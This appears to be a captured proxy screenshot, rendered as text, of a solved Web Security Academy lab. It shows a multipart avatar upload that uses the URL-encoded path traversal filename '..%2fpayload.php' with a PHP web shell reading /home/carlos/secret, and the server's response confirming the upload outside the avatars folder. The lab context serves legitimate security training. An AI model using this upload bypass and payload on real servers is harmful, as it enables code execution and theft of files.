 Request
Pretty Raw Hex \n
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/156.0.0.0
Safari/537.36
13 Origin:
https://0a36009103e1ec5e808d4e03005c005b.web-security-academ
y.net
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
jxl,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a36009103e1ec5e808d4e03005c005b.web-security-academ
y.net/my-account?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryqCj9qLsSCjgpYBnx
24 Content-Disposition: form-data; name="avatar"; filename="
..%2fpayload.php"
25 Content-Type: application/x-php
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28
29 ------WebKitFormBoundaryqCj9qLsSCjgpYBnx
30 Content-Disposition: form-data; name="user"
31
32 wiener
33 ------WebKitFormBoundaryqCj9qLsSCjgpYBnx
34 Content-Disposition: form-data; name="csrf"
35
36 SaZzZgjB628YFmieRe2S2ryGHzmUX4Nd
37 ------WebKitFormBoundaryqCj9qLsSCjgpYBnx--
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sun, 15 Nov 2026 14:36:26 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 135
8
9 The file avatars/../payload.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>